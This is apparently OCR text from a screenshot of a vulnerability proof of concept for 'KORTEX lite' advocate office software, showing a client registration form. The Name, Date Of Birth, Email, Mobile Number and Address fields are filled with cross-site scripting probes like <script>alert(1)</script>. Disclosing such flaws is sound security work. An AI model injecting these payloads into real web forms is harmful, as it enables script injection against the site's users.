 localhost/kortex_lite/control/adds.php
KORTEX lite
ADVOCATE OFFICE SOFTWARE
By Mayuri K. Freelancer
MAIN
Dashboard
WEB APPS
Clients
Add client
View Client
Case Stage
Legel Acts
Case Registration
REGISTRATION FORM
Name
<script>alert(1)</script>
Gender
Male
Date Of Birth:
<script>alert(2)</script>
Email
<script>alert(5)</script>@123.com
Mobile Number
<script>alert(3)</script>
Address
<script>alert(4)</script>
Submit